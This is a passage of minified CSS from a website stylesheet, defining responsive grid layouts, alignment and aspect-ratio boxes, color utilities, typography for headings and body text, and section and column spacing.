(max-width:87.115em){.grid.-has-2>.cell{width:100%;min-width:50%}}.grid.-has-3>.cell{width:33.3333333333%}@media (max-width:87.115em){.grid.-has-3>.cell{width:50%;min-width:50%}}@media (max-width:52.94833em){.grid.-has-3>.cell{width:100%;min-width:50%}}.grid.-has-4>.cell{width:25%}@media (max-width:87.115em){.grid.-has-4>.cell{width:33.3333333333%;min-width:50%}}@media (max-width:61.49em){.grid.-has-4>.cell{width:50%;min-width:50%}}@media (max-width:35.865em){.grid.-has-4>.cell{width:100%;min-width:50%}}.grid.-has-5>.cell{width:20%}@media (max-width:87.115em){.grid.-has-5>.cell{width:25%;min-width:50%}}@media (max-width:66.615em){.grid.-has-5>.cell{width:33.3333333333%;min-width:50%}}@media (max-width:46.115em){.grid.-has-5>.cell{width:50%;min-width:50%}}@media (max-width:25.615em){.grid.-has-5>.cell{width:100%;min-width:50%}}.grid.-has-6>.cell{width:16.6666666667%}@media (max-width:87.115em){.grid.-has-6>.cell{width:20%;min-width:50%}}@media (max-width:70.03167em){.grid.-has-6>.cell{width:25%;min-width:50%}}@media (max-width:52.94833em){.grid.-has-6>.cell{width:33.3333333333%;min-width:50%}}@media (max-width:35.865em){.grid.-has-6>.cell{width:50%;min-width:50%}}@media (max-width:18.78167em){.grid.-has-6>.cell{width:100%;min-width:50%}}.grid.-has-7>.cell{width:14.2857142857%}@media (max-width:87.115em){.grid.-has-7>.cell{width:16.6666666667%;min-width:50%}}@media (max-width:72.47214em){.grid.-has-7>.cell{width:20%;min-width:50%}}@media (max-width:57.82929em){.grid.-has-7>.cell{width:25%;min-width:50%}}@media (max-width:43.18643em){.grid.-has-7>.cell{width:33.3333333333%;min-width:50%}}@media (max-width:28.54357em){.grid.-has-7>.cell{width:50%;min-width:50%}}@media (max-width:13.90071em){.grid.-has-7>.cell{width:100%;min-width:50%}}.grid.-has-8>.cell{width:12.5%}@media (max-width:87.115em){.grid.-has-8>.cell{width:14.2857142857%;min-width:50%}}@media (max-width:74.3025em){.grid.-has-8>.cell{width:16.6666666667%;min-width:50%}}@media (max-width:61.49em){.grid.-has-8>.cell{width:20%;min-width:50%}}@media (max-width:48.6775em){.grid.-has-8>.cell{width:25%;min-width:50%}}@media (max-width:35.865em){.grid.-has-8>.cell{width:33.3333333333%;min-width:50%}}@media (max-width:23.0525em){.grid.-has-8>.cell{width:50%;min-width:50%}}@media (max-width:10.24em){.grid.-has-8>.cell{width:100%;min-width:50%}}.alignbox{display:-moz-flex;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:center;-moz-justify-content:center;justify-content:center;-ms-flex-align:center;-moz-align-items:center;align-items:center;width:100%;height:100%;word-spacing:-1em;text-align:center;white-space:nowrap;overflow:hidden}.alignbox>*{vertical-align:middle!important;word-spacing:normal}.alignbox:after{content:"";display:inline-block;vertical-align:middle;width:0;height:100%;word-spacing:normal}.alignbox>*,.alignbox>.box{display:inline-block;white-space:normal;text-align:inherit}.alignbox.-h-align-left{-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start;text-align:left}.alignbox.-h-align-right{-ms-flex-pack:end;-moz-justify-content:flex-end;justify-content:flex-end;text-align:right}.alignbox.-h-align-center{-ms-flex-pack:center;-moz-justify-content:center;justify-content:center;text-align:center}.alignbox.-v-align-top{-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start}.alignbox.-v-align-top>*{vertical-align:top!important}.alignbox.-v-align-top:after,.alignbox.-v-align-top>.box{vertical-align:top}.alignbox.-v-align-bottom{-ms-flex-align:end;-moz-align-items:flex-end;align-items:flex-end}.alignbox.-v-align-bottom>*{vertical-align:bottom!important}.alignbox.-v-align-bottom:after,.alignbox.-v-align-bottom>.box{vertical-align:bottom}.alignbox.-v-align-center{-ms-flex-align:center;-moz-align-items:center;align-items:center}.alignbox.-v-align-center>*{vertical-align:middle!important}.alignbox.-v-align-center:after,.alignbox.-v-align-center>.box{vertical-align:middle}.aligngroup{position:relative;width:100%;height:100%}.aligngroup>.alignbox{position:absolute;top:0;left:0}.aligngroup>.alignbox.-h-contain{left:33.3333333333%;width:33.3333333333%}.aligngroup>.alignbox.-h-contain.-h-align-left{left:0}.aligngroup>.alignbox.-h-contain.-h-align-right{left:auto;right:0}.aligngroup>.alignbox.-v-contain{top:33.3333333333%;height:33.3333333333%}.aligngroup>.alignbox.-v-contain.-v-align-top{top:0}.aligngroup>.alignbox.-v-contain.-v-align-bottom{top:auto;bottom:0}.ratiobox{display:block;position:relative}.ratiobox:before{content:"";display:block;padding:100% 0 0 100%}.ratiobox>.box{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.ratiobox.-ratio-1-1:before{padding-top:100%}.ratiobox.-ratio-5-4:before{padding-top:80%}.ratiobox.-ratio-4-5:before{padding-top:125%}.ratiobox.-ratio-4-3:before{padding-top:75%}.ratiobox.-ratio-3-4:before{padding-top:133.3333333333%}.ratiobox.-ratio-3-2:before{padding-top:66.6666666667%}.ratiobox.-ratio-2-3:before{padding-top:150%}.ratiobox.-ratio-16-10:before{padding-top:62.5%}.ratiobox.-ratio-10-16:before{padding-top:160%}.ratiobox.-ratio-5-3:before{padding-top:60%}.ratiobox.-ratio-3-5:before{padding-top:166.6666666667%}.ratiobox.-ratio-16-9:before{padding-top:56.25%}.ratiobox.-ratio-9-16:before{padding-top:177.7777777778%}.ratiobox.-ratio-1_85-1:before{padding-top:54.0540540541%}.ratiobox.-ratio-1-1_85:before{padding-top:185%}.ratiobox.-ratio-2-1:before{padding-top:50%}.ratiobox.-ratio-1-2:before{padding-top:200%}.ratiobox.-ratio-2_39-1:before{padding-top:41.8410041841%}.ratiobox.-ratio-1-2_39:before{padding-top:239%}.container{max-width:1640px;margin-left:auto;margin-right:auto;max-width:100%}.container.-width-11{max-width:1503.3388px}.container.-width-10{max-width:1366.6612px}.container.-width-9{max-width:1230px}.container.-width-8{max-width:1093.3388px}.container.-width-7{max-width:956.6612px}.container.-width-6{max-width:820px}.container.-width-5{max-width:683.3388px}.container.-width-4{max-width:546.6612px}.container.-width-3{max-width:410px}.container.-width-2{max-width:273.3388px}.container.-width-1{max-width:136.6612px}.container.-width-fill{max-width:none}.container.-align-left{margin-left:0;margin-right:auto}.container.-align-right{margin-left:auto;margin-right:0}.container.-align-center{margin-left:auto;margin-right:auto}.\+color-black{color:#000!important}.\+background-black{background-color:#000!important}.\+color-darker{color:#1e202f!important}.\+background-darker{background-color:#1e202f!important}.\+color-dark{color:#6b6b6b!important}.\+background-dark{background-color:#6b6b6b!important}.\+color-darkish{color:#737881!important}.\+background-darkish{background-color:#737881!important}.\+color-mid{color:#8e8e8e!important}.\+background-mid{background-color:#8e8e8e!important}.\+color-light{color:#edf1f4!important}.\+background-light{background-color:#edf1f4!important}.\+color-lightest{color:#fefefc!important}.\+background-lightest{background-color:#fefefc!important}.\+color-white{color:#fff!important}.\+background-white{background-color:#fff!important}.\+color-primary{color:#0bd!important}.\+background-primary{background-color:#0bd!important}.\+color-secondary{color:#0bd!important}.\+background-secondary{background-color:#0bd!important}.\+color-dark-blue{color:#242a75!important}.\+background-dark-blue{background-color:#242a75!important}.\+color-green{color:#00ab8e!important}.\+background-green{background-color:#00ab8e!important}.\+color-orange{color:#ffa300!important}.\+background-orange{background-color:#ffa300!important}.\+color-error{color:#ff4132!important}.\+background-error{background-color:#ff4132!important}.\+pill{border-radius:9999px}.\+circle{border-radius:50%}.\+unlist{padding:0}.\+unlist>li{list-style:none}.\+quotes{quotes:"“" "”" "‘" "’"}.\+quotes:before{content:open-quote}.\+quotes:after{content:close-quote}button,html,input,select,textarea{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}body{overflow-x:hidden}.text-columns{column-gap:1em}@media (min-width:0em){.text-columns.\@mobl-1{column-count:1}.text-columns.\@mobl-2{column-count:2}.text-columns.\@mobl-3{column-count:3}.text-columns.\@mobl-4{column-count:4}.text-columns.\@mobl-5{column-count:5}.text-columns.\@mobl-6{column-count:6}}@media (min-width:40em){.text-columns.\@tabl-1{column-count:1}.text-columns.\@tabl-2{column-count:2}.text-columns.\@tabl-3{column-count:3}.text-columns.\@tabl-4{column-count:4}.text-columns.\@tabl-5{column-count:5}.text-columns.\@tabl-6{column-count:6}}@media (min-width:60em){.text-columns.\@menu-1{column-count:1}.text-columns.\@menu-2{column-count:2}.text-columns.\@menu-3{column-count:3}.text-columns.\@menu-4{column-count:4}.text-columns.\@menu-5{column-count:5}.text-columns.\@menu-6{column-count:6}}@media (min-width:67.5em){.text-columns.\@desk-1{column-count:1}.text-columns.\@desk-2{column-count:2}.text-columns.\@desk-3{column-count:3}.text-columns.\@desk-4{column-count:4}.text-columns.\@desk-5{column-count:5}.text-columns.\@desk-6{column-count:6}}@media (min-width:85.375em){.text-columns.\@deskHD-1{column-count:1}.text-columns.\@deskHD-2{column-count:2}.text-columns.\@deskHD-3{column-count:3}.text-columns.\@deskHD-4{column-count:4}.text-columns.\@deskHD-5{column-count:5}.text-columns.\@deskHD-6{column-count:6}}@media (min-width:100em){.text-columns.\@deskHDPlus-1{column-count:1}.text-columns.\@deskHDPlus-2{column-count:2}.text-columns.\@deskHDPlus-3{column-count:3}.text-columns.\@deskHDPlus-4{column-count:4}.text-columns.\@deskHDPlus-5{column-count:5}.text-columns.\@deskHDPlus-6{column-count:6}}@media (min-width:120em){.text-columns.\@deskFHD-1{column-count:1}.text-columns.\@deskFHD-2{column-count:2}.text-columns.\@deskFHD-3{column-count:3}.text-columns.\@deskFHD-4{column-count:4}.text-columns.\@deskFHD-5{column-count:5}.text-columns.\@deskFHD-6{column-count:6}}@media (min-width:160em){.text-columns.\@deskQHD-1{column-count:1}.text-columns.\@deskQHD-2{column-count:2}.text-columns.\@deskQHD-3{column-count:3}.text-columns.\@deskQHD-4{column-count:4}.text-columns.\@deskQHD-5{column-count:5}.text-columns.\@deskQHD-6{column-count:6}}@media (min-width:240em){.text-columns.\@deskUHD-1{column-count:1}.text-columns.\@deskUHD-2{column-count:2}.text-columns.\@deskUHD-3{column-count:3}.text-columns.\@deskUHD-4{column-count:4}.text-columns.\@deskUHD-5{column-count:5}.text-columns.\@deskUHD-6{column-count:6}}.text-columns.-gap-none{column-gap:0}.text-columns.-gap-us{column-gap:6px}.text-columns.-gap-xs{column-gap:12px}.text-columns.-gap-xsm{column-gap:15px}.text-columns.-gap-xsmm{column-gap:16px}.text-columns.-gap-sm{column-gap:20px}.text-columns.-gap-xm{column-gap:26px}.text-columns.-gap-smx{column-gap:30px}.text-columns.-gap-md{column-gap:48px}.text-columns.-gap-mdl{column-gap:56px}.text-columns.-gap-mlg{column-gap:65px}.text-columns.-gap-lg{column-gap:72px}.text-columns.-gap-xl{column-gap:96px}.text-columns.-gap-xxl{column-gap:120px}.text-columns.-gap-hg{column-gap:160px}.\+inner-fill{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:stretch!important;align-items:stretch!important}.\+inner-fill>*{width:100%!important}.\+lazy{transition:opacity 1.2s cubic-bezier(.23,1,.32,1)}.\+lazy:not(.is-ready){opacity:0!important}html.no-js img.\+lazy{display:none!important}@media (min-width:40em){html:not(.is-touch) .\+reveal-fade{opacity:0;transition:opacity 1s cubic-bezier(.6,0,.3,1)}html:not(.is-touch) .\+reveal-fade.is-revealed{opacity:1}html:not(.is-touch) .\+reveal-down,html:not(.is-touch) .\+reveal-left,html:not(.is-touch) .\+reveal-right,html:not(.is-touch) .\+reveal-up{opacity:0;transition:opacity 1s cubic-bezier(.6,0,.3,1),transform 1s cubic-bezier(.6,0,.3,1)}html:not(.is-touch) .\+reveal-down.is-revealed,html:not(.is-touch) .\+reveal-left.is-revealed,html:not(.is-touch) .\+reveal-right.is-revealed,html:not(.is-touch) .\+reveal-up.is-revealed{opacity:1;transform:translateY(0)}html:not(.is-touch) .\+reveal-up{transform:translateY(40px)}html:not(.is-touch) .\+reveal-down{transform:translateY(-40px)}html:not(.is-touch) .\+reveal-left{transform:translateX(40px)}html:not(.is-touch) .\+reveal-right{transform:translateX(-40px)}}.h1extra{font-family:Roboto,sans-serif;font-weight:700;line-height:1.01;letter-spacing:0;text-transform:none;font-size:24px}@media (min-width:0px){.h1extra{font-size:calc(2.5vw + 24px)}}@media (min-width:640px){.h1extra{font-size:calc(4.3181818182vw + 12.3636363636px)}}@media (min-width:1080px){.h1extra{font-size:59px}}.h1{font-family:Roboto,sans-serif;font-weight:700;line-height:1.01;letter-spacing:0;text-transform:none;font-size:24px}@media (min-width:0px){.h1{font-size:calc(2.5vw + 24px)}}@media (min-width:640px){.h1{font-size:calc(4.3181818182vw + 12.3636363636px)}}@media (min-width:1080px){.h1{font-size:59px}}.h2{font-family:Roboto,sans-serif;font-weight:400;line-height:1.15;letter-spacing:-.02632em;text-transform:none;font-size:18px}@media (min-width:0px){.h2{font-size:calc(1.875vw + 18px)}}@media (min-width:640px){.h2{font-size:calc(1.8181818182vw + 18.3636363636px)}}@media (min-width:1080px){.h2{font-size:38px}}.h3{font-family:Roboto,sans-serif;font-weight:400;line-height:1.35em;letter-spacing:-.05em;text-transform:none;font-size:16px}@media (min-width:0px){.h3{font-size:calc(1.2962962963vw + 16px)}}@media (min-width:1080px){.h3{font-size:30px}}.h4{font-weight:700;line-height:1.25;letter-spacing:-.02em;font-size:24px}.h4,.h5{font-family:Roboto,sans-serif;text-transform:none}.h5{font-weight:500;font-size:16px}@media (min-width:0em){.h5{line-height:1.5;letter-spacing:-.02em}}@media (min-width:67.5em){.h5{line-height:1.25;letter-spacing:0}}@media (min-width:0px){.h5{font-size:calc(.3703703704vw + 16px)}}@media (min-width:1080px){.h5{font-size:20px}}.breadcrumbs,.h6{font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px}.breadcrumbs,.h6,.p1{font-family:Roboto,sans-serif}.p1{font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px}@media (min-width:0px){.p1{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.p1{font-size:18px}}.pmeta{font-family:Roboto,sans-serif;font-weight:400;line-height:1.23077;letter-spacing:0;text-transform:none;font-size:10px}@media (min-width:0px){.pmeta{font-size:calc(.2777777778vw + 10px)}}@media (min-width:1080px){.pmeta{font-size:13px}}.linktext{font-family:Roboto,sans-serif;font-weight:700;line-height:1.1;letter-spacing:0;text-transform:none;font-size:16px}.\+context-light .text,.body_media-column.-style-green .text,.body_media-column.-style-light-blue .text,.body_media-column.-style-light .text,.body_media-column.-style-white .text,.text{color:#000}.\+context-banner .text,.\+context-dark .text,.\+context-primary .text,.body_media-column.-style-blue .text{color:#fff}.text .icon{font-size:1em;min-width:20px;min-height:20px}.text.-code{font-size:1.2em;background-color:#edf1f4;padding:30px;line-height:1.2em;overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.text figure{margin:1em 0;padding:0}.text figure>figcaption{font-family:Roboto,sans-serif;font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px;margin:.5em 0 0}@media (min-width:0px){.text figure>figcaption{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.text figure>figcaption{font-size:18px}}.\+context-dark .text figure>figcaption,.\+context-light .text figure>figcaption,.body_media-column.-style-blue .text figure>figcaption,.body_media-column.-style-green .text figure>figcaption,.body_media-column.-style-light-blue .text figure>figcaption,.body_media-column.-style-light .text figure>figcaption,.body_media-column.-style-white .text figure>figcaption{color:#8e8e8e}.\+context-banner .text figure>figcaption,.\+context-primary .text figure>figcaption{color:hsla(0,0%,100%,.5)}.text img{max-width:100%!important;height:auto!important}.text a:not(.button){font-weight:700;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-skip-ink:none;text-decoration-thickness:auto;text-underline-offset:auto;text-underline-position:from-font;transition:color .3s cubic-bezier(.23,1,.32,1)}.text a:not(.button):hover{color:#2a3189}.\+context-dark .text a:not(.button),.body_media-column.-style-blue .text a:not(.button){color:#fff}.\+context-dark .text a:not(.button):hover,.body_media-column.-style-blue .text a:not(.button):hover{color:#8e8e8e}.\+context-banner .text a:not(.button){color:#fff}.\+context-banner .text a:not(.button):hover{color:#8e8e8e}.text>h1{font-family:Roboto,sans-serif;font-weight:700;line-height:1.01;letter-spacing:0;text-transform:none;font-size:24px;color:#242a75;margin:.5em 0}@media (min-width:0px){.text>h1{font-size:calc(2.5vw + 24px)}}@media (min-width:640px){.text>h1{font-size:calc(4.3181818182vw + 12.3636363636px)}}@media (min-width:1080px){.text>h1{font-size:59px}}.\+context-light .text>h1,.body_media-column.-style-green .text>h1,.body_media-column.-style-light-blue .text>h1,.body_media-column.-style-light .text>h1,.body_media-column.-style-white .text>h1{color:#242a75}.\+context-banner .text>h1,.\+context-dark .text>h1,.\+context-primary .text>h1,.body_media-column.-style-blue .text>h1{color:#fff}.text>h1.h1extra{font-family:Roboto,sans-serif;font-weight:700;line-height:1.01;letter-spacing:0;text-transform:none;font-size:24px;color:#242a75;margin:.5em 0}@media (min-width:0px){.text>h1.h1extra{font-size:calc(2.5vw + 24px)}}@media (min-width:640px){.text>h1.h1extra{font-size:calc(4.3181818182vw + 12.3636363636px)}}@media (min-width:1080px){.text>h1.h1extra{font-size:59px}}.\+context-light .text>h1.h1extra,.body_media-column.-style-green .text>h1.h1extra,.body_media-column.-style-light-blue .text>h1.h1extra,.body_media-column.-style-light .text>h1.h1extra,.body_media-column.-style-white .text>h1.h1extra{color:#242a75}.\+context-banner .text>h1.h1extra,.\+context-dark .text>h1.h1extra,.\+context-primary .text>h1.h1extra,.body_media-column.-style-blue .text>h1.h1extra{color:#fff}.text>h2{font-family:Roboto,sans-serif;font-weight:400;line-height:1.15;letter-spacing:-.02632em;text-transform:none;font-size:18px;color:#242a75;margin:.5em 0}@media (min-width:0px){.text>h2{font-size:calc(1.875vw + 18px)}}@media (min-width:640px){.text>h2{font-size:calc(1.8181818182vw + 18.3636363636px)}}@media (min-width:1080px){.text>h2{font-size:38px}}.\+context-light .text>h2,.body_media-column.-style-green .text>h2,.body_media-column.-style-light-blue .text>h2,.body_media-column.-style-light .text>h2,.body_media-column.-style-white .text>h2{color:#242a75}.\+context-banner .text>h2,.\+context-dark .text>h2,.\+context-primary .text>h2,.body_media-column.-style-blue .text>h2{color:#fff}.text>h3{font-family:Roboto,sans-serif;font-weight:400;line-height:1.35em;letter-spacing:-.05em;text-transform:none;font-size:16px;color:#242a75;margin:1em 0}@media (min-width:0px){.text>h3{font-size:calc(1.2962962963vw + 16px)}}@media (min-width:1080px){.text>h3{font-size:30px}}.\+context-light .text>h3,.body_media-column.-style-green .text>h3,.body_media-column.-style-light-blue .text>h3,.body_media-column.-style-light .text>h3,.body_media-column.-style-white .text>h3{color:#242a75}.\+context-banner .text>h3,.\+context-dark .text>h3,.\+context-primary .text>h3,.body_media-column.-style-blue .text>h3{color:#fff}.text>h4{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px;margin:1em 0 .5em}.\+context-light .text>h4,.body_media-column.-style-green .text>h4,.body_media-column.-style-light-blue .text>h4,.body_media-column.-style-light .text>h4,.body_media-column.-style-white .text>h4,.text>h4{color:#242a75}.\+context-banner .text>h4,.\+context-dark .text>h4,.\+context-primary .text>h4,.body_media-column.-style-blue .text>h4{color:#fff}.text>h4+p{margin-top:0}.text>h4 mark{opacity:1}.text>h5{font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px;color:#242a75;margin:1em 0 .5em}@media (min-width:0em){.text>h5{line-height:1.5;letter-spacing:-.02em}}@media (min-width:67.5em){.text>h5{line-height:1.25;letter-spacing:0}}@media (min-width:0px){.text>h5{font-size:calc(.3703703704vw + 16px)}}@media (min-width:1080px){.text>h5{font-size:20px}}.\+context-light .text>h5,.body_media-column.-style-green .text>h5,.body_media-column.-style-light-blue .text>h5,.body_media-column.-style-light .text>h5,.body_media-column.-style-white .text>h5{color:#242a75}.\+context-banner .text>h5,.\+context-dark .text>h5,.\+context-primary .text>h5,.body_media-column.-style-blue .text>h5{color:#fff}.text>h5+p{margin-top:0}.text>h6{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;margin:1em 0 0}.\+context-light .text>h6,.body_media-column.-style-green .text>h6,.body_media-column.-style-light-blue .text>h6,.body_media-column.-style-light .text>h6,.body_media-column.-style-white .text>h6,.text>h6{color:#242a75}.\+context-banner .text>h6,.\+context-dark .text>h6,.\+context-primary .text>h6,.body_media-column.-style-blue .text>h6{color:#fff}.text>h6+p{margin-top:0}.text>ol,.text>p,.text>ul{font-family:Roboto,sans-serif;font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px;margin:1em 0}@media (min-width:0px){.text>ol,.text>p,.text>ul{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.text>ol,.text>p,.text>ul{font-size:18px}}.text>ul{list-style:none}.text>ul>li{margin:.5em 0}.text>ul>li:first-child{margin-top:0}.text>ul>li:before{display:block;position:absolute;content:" ";background-image:url(/assets/icons/tess-blue-arrow-right.svg);background-size:12px 12px;height:12px;width:12px;margin-left:-30px;margin-top:8px;color:#0bd}.text blockquote{font-weight:700;line-height:1.25;letter-spacing:-.02em;font-size:24px;font-style:italic}.text blockquote,.text blockquote>footer{font-family:Roboto,sans-serif;text-transform:none}.text blockquote>footer{font-weight:400;line-height:1.66667;letter-spacing:0;font-size:10px;font-style:normal;padding:20px 0}@media (min-width:0px){.text blockquote>footer{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.text blockquote>footer{font-size:18px}}.text mark{background-color:transparent;opacity:.2}.text .highlight{background-image:linear-gradient(0deg,#a7f200,#a7f200);background-size:100% 44%;background-position:bottom;background-repeat:no-repeat}.article:after,.article:before{content:" ";display:table;clear:both;width:0}@media (min-width:0em){.article_block{margin:20px 0}}@media (min-width:40em){.article_block{margin:48px 0}}.article_block.-type-divider,.article_block.-type-quote{margin:48px 0}.article_block:first-child{margin-top:0}.article_block:last-child{margin-bottom:0}@media (min-width:40em){.article_block.-type-media.-position-left,.article_block.-type-media.-position-right{position:relative;z-index:1;width:calc(50% - 24px);margin-top:8px;margin-bottom:48px}.article_block.-type-media.-position-left+.article_block.-type-text,.article_block.-type-media.-position-right+.article_block.-type-text{margin-top:0}.article_block.-type-media.-position-left{float:left;clear:left;margin-right:48px}.article_block.-type-media.-position-left+.article_block.-type-media.-position-right{margin-left:0}.article_block.-type-media.-position-right{float:right;clear:right;margin-left:48px}.article_block.-type-media.-position-right+.article_block.-type-media.-position-left{margin-right:0}.article_block.-type-media.-position-center,.article_block:not(.-type-media):not(.-type-text){clear:both}}@media (min-width:0em){.section{padding:20px 16px}}@media (min-width:40em){.section{padding:48px 96px}}@media (min-width:67.5em){.section{padding-top:96px;padding-bottom:96px}}.section_container{max-width:1640px;margin:0 auto}@media (min-width:0em){.spacer{margin:48px 20px}}@media (min-width:40em){.spacer{margin:72px 48px}}@media (min-width:67.5em){.spacer{margin-top:96px;margin-bottom:96px}}@media (min-width:0em){.body_section.-type-context{padding:20px 16px}}@media (min-width:40em){.body_section.-type-context{padding:48px 96px}}@media (min-width:67.5em){.body_section.-type-context{padding-top:96px;padding-bottom:96px}}@media screen and (max-height:960px) and (min-width:960px){.body_section.-type-context{padding-top:20px;padding-bottom:20px}}@media screen and (max-height:960px) and (min-width:960px){#body.insight .body_section{padding-top:48px;padding-bottom:20px}}.-without-banner .body_section:first-child,.body_section.-prev-style-black.-style-black,.body_section.-prev-style-dark-blue.-style-dark-blue,.body_section.-prev-style-dark.-style-dark,.body_section.-prev-style-darker.-style-darker,.body_section.-prev-style-darkish.-style-darkish,.body_section.-prev-style-error.-style-error,.body_section.-prev-style-green.-style-green,.body_section.-prev-style-light.-style-light,.body_section.-prev-style-lightest.-style-lightest,.body_section.-prev-style-mid.-style-mid,.body_section.-prev-style-orange.-style-orange,.body_section.-prev-style-primary.-style-primary,.body_section.-prev-style-secondary.-style-secondary,.body_section.-prev-style-white.-style-white{padding-top:0}.body_section_search_button{display:-ms-flexbox;display:flex;width:100%}.body_section_search_button>button{margin:0 auto}.body_group{max-width:1640px;margin:0 auto;margin:30px 0}.body_group:first-child{margin-top:0}.body_group:last-child{margin-bottom:0}@media (min-width:67.5em){.body_group:first-child{margin-top:0}.body_group:last-child{margin-bottom:0}.body_section>.body_group{margin:72px auto}}.body_group.-type-table.-next-type-buttons,.body_group.-type-table.-next-type-cards,.body_group.-type-text.-next-type-buttons,.body_group.-type-text.-next-type-cards{margin-bottom:20px}@media (max-width:39.99em){.body_group.-type-table.-next-type-buttons,.body_group.-type-table.-next-type-cards,.body_group.-type-text.-next-type-buttons,.body_group.-type-text.-next-type-cards{margin-bottom:30px}}.body_group.-type-buttons.-prev-type-table,.body_group.-type-cards.-prev-type-table,.body_group.-type-cards.-prev-type-text{margin-top:72px}@media (max-width:39.99em){.body_group.-type-buttons.-prev-type-table,.body_group.-type-cards.-prev-type-table,.body_group.-type-cards.-prev-type-text{margin-top:30px}}.body_group.-type-buttons.-prev-type-text{margin-top:30px}.body_group.-type-padding{margin:0}.body_group.-type-padding:first-child+.body_group.-prev-type-padding{margin-top:0}@media (max-width:67.49em){.body_group.-type-padding:last-child{margin-top:-72px}}@media (max-width:39.99em){.body_group.-type-padding:last-child{margin-top:-48px}}.body_block:first-child{margin-top:0}.body_block:last-child{margin-bottom:0}.body_columns{display:-moz-flex;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start;-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start;pointer-events:none;direction:ltr;word-spacing:-1em;margin:-48px -24px 0;padding:0;text-align:left}.body_columns>*{pointer-events:auto;display:inline-block;direction:ltr;vertical-align:top;width:auto;min-height:1px;margin:48px 0 0;word-spacing:normal;text-align:left;list-style:none;border-left:24px solid transparent;border-right:24px solid transparent;background-clip:padding-box}@media (max-width:39.99em){.body_columns{display:-moz-flex;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start;-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start;pointer-events:none;direction:ltr;word-spacing:-1em;margin:-20px -24px 0;padding:0;text-align:left}.body_columns>*{pointer-events:auto;display:inline-block;direction:ltr;vertical-align:top;width:auto;min-height:1px;margin:20px 0 0;word-spacing:normal;text-align:left;list-style:none;border-left:24px solid transparent;border-right:24px solid transparent;background-clip:padding-box}}@media (min-width:0em){.body_column.-width-1{width:33.3333333333%}}@media (min-width:40em){.body_column.-width-1{width:16.6666666667%}}@media (min-width:67.5em){.body_column.-width-1{width:8.3333333333%}}@media (min-width:0em){.body_column.-width-2{width:66.6666666667%}}@media (min-width:40em){.body_column.-width-2{width:33.3333333333%}}@media (min-width:67.5em){.body_column.-width-2{width:16.6666666667%}}@media (min-width:0em){.body_column.-width-3{width:100%}}@media (min-width:40em){.body_column.-width-3{width:50%}}@media (min-width:67.5em){.body_column.-width-3{width:25%}}@media (min-width:0em){.body_column.-width-4{width:100%}}@media (min-width:40em){.body_column.-width-4{width:66.6666666667%}}@media (min-width:67.5em){.body_column.-width-4{width:33.3333333333%}}@media (min-width:0em){.body_column.-width-5{width:100%}}@media (min-width:40em){.body_column.-width-5{width:83.3333333333%}}@media (min-width:67.5em){.body_column.-width-5{width:41.6666666667%}}@media (min-width:0em){.body_column.-width-6{width:100%}}@media (min-width:40em){.body_column.-width-6{width:100%}}@media (min-width:67.5em){.body_column.-width-6{width:50%}}@media (min-width:0em){.body_column.-width-7{width:100%}}@media (min-width:40em){.body_column.-width-7{width:100%}}@media (min-width:67.5em){.body_column.-width-7{width:58.3333333333%}}@media (min-width:0em){.body_column.-width-8{width:100%}}@media (min-width:40em){.body_column.-width-8{width:100%}}@media (min-width:67.5em){.body_column.-width-8{width:66.6666666667%}}@media (min-width:0em){.body_column.-width-9{width:100%}}@media (min-width:40em){.body_column.-width-9{width:100%}}@media (min-width:67.5em){.body_column.-width-9{width:75%}}@media (min-width:0em){.body_column.-width-10{width:100%}}@media (min-width:40em){.body_column.-width-10{width:100%}}@media (min-width:67.5em){.body_column.-width-10{width:83.3333333333%}}@media (min-width:0em){.body_column.-width-11{width:100%}}@media (min-width:40em){.body_column.-width-11{width:100%}}@media (min-width:67.5em){.body_column.-width-11{width:91.6666666667%}}@media (min-width:0em){.body_column.-width-12{width:100%}}@media (min-width:40em){.body_column.-width-12{width:100%}}@media (min-width:67.5em){.body_column.-width-12{width:100%}}.body_column.-flex-basis-min{-ms-flex-preferred-size:min-content;flex-basis:min-content}.body_column.-align-top{-ms-flex-item-align:start;align-self:flex-start}.body_column.-align-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.body_column.-align-bottom{-ms-flex-item-align:end;align-self:flex-end}.body_column .body_group{margin:20px 0}.body_column .body_group:first-child{margin-top:0}.body_column .body_group:last-child{margin-bottom:0}@media (min-width:40em){.body_column .body_group{margin:48px 0}.body_column .body_group:first-child{margin-top:0}.body_column .body_group:last-child{margin-bottom:0}}.body_media-column{overflow:hidden;position:relative;display:block;height:100%}.body_media-column.-style-white{background-color:#fff}.body_media-column.-style-light{background-color:#edf1f4}.body_media-column.-style-blue{background-color:#242a75}.body_media-column.-style-light-blue{background-color:#0bd}.body_media-column.-style-light-blue .breadcrumbs,.body_media-column.-style-light-blue .h1,.body_media-column.-style-light-blue .h2,.body_media-column.-style-light-blue 